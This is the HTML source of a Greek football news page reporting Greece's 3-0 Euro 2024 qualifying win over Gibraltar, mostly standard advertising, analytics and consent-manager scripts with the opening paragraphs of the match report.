fBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/53490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=53490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F03%2F24%2Fgivraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2023%2F03%2F24%2Fgivraltar-ellada-0-3-idaniki-premiera-gia-tin-ethniki-me-triara%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-53490 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Γιβραλτάρ-Ελλάδα 0-3: Ιδανική πρεμιέρα για την Εθνική με «τριάρα»</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2023/03/ethniki-ellados1-1024x678.jpg" alt="Γιβραλτάρ-Ελλάδα 0-3: Ιδανική πρεμιέρα για την Εθνική με «τριάρα»" width="1024" height="678" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/678;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2023/03/ethniki-ellados1-1024x678.jpg" alt="Γιβραλτάρ-Ελλάδα 0-3: Ιδανική πρεμιέρα για την Εθνική με «τριάρα»" width="1024" height="678" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/george-psy/">Γιώργος Ψύχας </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="24-03-2023">
        24.03.2023 | 23:57      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Γιβραλτάρ-Ελλάδα 0-3: Το Γιβραλτάρ ήταν ο ιδανικός αντίπαλος για θετικό ξεκίνημα στην προκριματική φάση του Euro 2024, όπως κι έγινε.      </h2>
        



        
      <div class="thecontent">
        

      <p>Η δεύτερη φορά της Εθνικής ομάδας στο Φάρο της Πορτογαλίας και στο στάδιο του Αλγκάρβε ήταν αλλιώς&#8230; Περίπου 20 χρόνια μετά τη μοναδική ήττα του στο μυθικό Euro 2004, από τη Ρωσία (1-2), το αντιπροσωπευτικό συγκρότημα δεν είχε μπροστά του την «αρκούδα» αλλά ίσως την πιο αδύναμη ευρωπαϊκή ομάδα. <span style="color: #ffffff;">Γιβραλτάρ-Ελλάδα</span>
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Το Γιβραλτάρ ήταν ο ιδανικός αντίπαλος για θετικό ξεκίνημα στην προκριματική φάση του Ευρωπαϊκού Πρωταθλήματος 2024, όπως κι έγινε. Το αντιπροσωπευτικό συγκρότημα νίκησε με 3-0 χωρίς να πιεστεί και πήρε ψυχολογία ενόψει της συνέχειας στον πολύ απαιτητικό Β΄ όμιλο, όπου θα πρέπει να ζήσει με τις παγκόσμιες υπερδυνάμεις Γαλλία, Ολλανδία και την πάντοτε δύσκολη Ιρλανδία.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<p>Σε αγωνιστικό επίπεδο δεν υπάρχουν πολλά για να σχολιαστούν. Οι παίκτες του Πογέτ, ο οποίος εξέπληξε επιλέγοντας στο ξεκίνημα τον Γιακουμάκη αντί του πολύ φορμαρισμένου Παυλίδη, βρίσκονταν διαρκώς στην επίθεση, δημιουργούσαν (κι έχαναν) ευκαιρίες, είχαν τρία δοκάρια και μοναδικό ερώτημα ήταν το εύρος του τελικού σκορ.
